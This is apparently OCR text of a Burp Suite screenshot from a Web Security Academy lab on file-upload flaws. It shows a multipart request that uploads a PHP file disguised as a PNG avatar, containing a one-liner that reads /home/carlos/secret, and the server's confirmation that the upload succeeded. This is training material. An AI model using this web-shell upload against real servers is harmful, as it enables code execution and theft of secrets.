 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 × +
Send Cancel < > Burp AI Target: https://0a47008f03cf67dc8075447700f50
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a47008f03cf67dc8075447700f5006e.web-security-academy.net
3 Cookie: session=afD7oSc51Jn5ZxaH3uthh5pmXCEqKvpd
4 Content-Length: 461
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a47008f03cf67dc8075447700f5006e.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryFyAJ1K1zGfE2PsMx
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a47008f03cf67dc8075447700f5006e.web-security-academy.net/my-account?id
=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryFyAJ1K1zGfE2PsMx
24 Content-Disposition: form-data; name="avatar"; filename="script1.php"
25 Content-Type: image/png
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryFyAJ1K1zGfE2PsMx
29 Content-Disposition: form-data; name="user"
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 14 Apr 2026 05:43:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/script1.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Inspect
Request
Request
Request
Request
Request
Respons